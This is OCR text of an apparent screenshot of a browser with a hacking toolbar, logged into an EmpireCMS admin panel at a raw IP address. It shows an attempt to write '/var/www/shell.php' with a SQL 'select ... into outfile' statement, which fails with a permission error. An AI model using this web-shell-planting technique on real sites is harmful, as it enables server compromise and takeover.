 Firefox
帝国CMS - 稳定可靠、安全省心 +
118.193.36.37:60736/empirecms/e/admin/admin.php?ehash_S1iW4=5cm7L1RQ3xodcnPOuygZ Google
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 90secTools S 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 » 书签
INT SQL XSS Encryption Encoding Other
Load URL http://118.193.36.37:60736/empirecms/e/admin/admin.php?ehash_S1iW4=5cm7L1RQ3xodcnPOuygZ -
Split URL +
Execute
Enable Post data Enable Referrer
EmpireCMS 系统 信息 栏目 模板 用户 插件 商城 其他 用户：admin [退出]
增加信息 管理信息 审核信息 签发信息 管理评论 更新碎片 更新专题 数据更新 数据统计 排行统计 后台首页 网站首页 后台地图 版本更新
系统设置
系统设置
数据更新
数据表与系统模型
新建数据表
管理数据表
计划任务
工作流
优化方案
网站多访问端
扩展菜单
备份与恢复数据
备份数据
恢复数据
管理备份目录
执行SQL语句
3
Can't create/write to file '/var/www/shell.php' (Errcode: 13 - Permission denied)
select '' into outfile '/var/www/shell.php'